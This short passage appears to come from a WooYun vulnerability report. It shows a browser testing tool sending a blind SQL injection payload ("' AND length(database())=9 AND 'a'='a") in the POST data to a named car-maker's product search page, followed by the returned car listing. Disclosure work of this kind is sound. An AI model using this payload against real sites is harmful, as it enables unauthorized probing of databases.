 Load URL
http://www.geely.com/brandproduct/index.php?welcome/search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
type2=&type3=&type4=&type=30000%252C250000' AND length(database())=9 AND 'a'='a
新帝豪 帝豪RS 帝豪EV EC8 豪情 TX4
查看详情 预约试驾
新帝豪
官方指导价：6.98万-10.08万
级别： 紧凑型车 驱动方式： 前置前驱 变速箱： 手动挡 | 自动挡 | CVT
排量： 1.3L | 1.5L 长×宽×高：4631×1789×1470 轴距：2650
查看详情 预约试驾
帝豪RS
www.wooyun.org